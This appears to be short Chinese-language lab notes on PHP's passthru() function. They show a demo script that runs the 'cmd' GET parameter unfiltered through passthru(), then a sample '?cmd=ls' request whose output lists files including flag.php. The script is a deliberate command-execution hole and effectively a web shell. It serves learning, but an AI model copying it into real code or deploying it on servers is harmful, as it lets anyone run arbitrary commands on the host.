 passthru
passthru(string $command, int &$return_var = ?)
参数
回显
提交命令
返回结果
输出二进制数据流
<?php
highlight_file(__FILE__);
$cmd = $_GET["cmd"];
echo "This is test!!!";
passthru($cmd);
?>
?cmd=ls
<?php
highlight_file(__FILE__);
$cmd = $_GET["cmd"];
echo "This is test!!!";
passthru($cmd);
?> This is test!!!exec.php flag.php passthru.php pcntl.php pig.png popen.php proc_open.php quote.php shell_exec.php system.php